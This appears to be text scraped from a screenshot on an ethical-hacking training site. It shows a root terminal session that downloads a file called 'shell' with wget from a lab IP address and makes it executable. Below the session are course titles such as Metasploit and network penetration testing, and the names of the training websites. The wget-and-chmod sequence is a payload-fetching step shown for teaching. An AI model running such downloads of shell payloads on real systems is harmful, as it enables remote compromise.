 root@ubuntu: ~
4:20 AM
root@ubuntu:~# wget http://192.168.159.134/shell
--2014-07-29 04:19:56--  http://192.168.159.134/shell
Connecting to 192.168.159.134:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 188
Saving to: ‘shell’
100%[================================================================>] 188         --.-K/s   in 0s
2014-07-29 04:19:56 (25.4 MB/s) - ‘shell’ saved [188/188]
root@ubuntu:~# ls
Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  shell  Templates  Videos
root@ubuntu:~# chmod +x shell
Ethical Hacking
Penetration
Testing using
Metasploit
WAPT
Network
Penetration
Testing
Python
Perl
CCNA IPv6
SAP All Modules
Digital Marketing
SEO
PHP/MySQL
-------------------
Our Websites:
edukademy.com
hachko.com
www.insectechs.com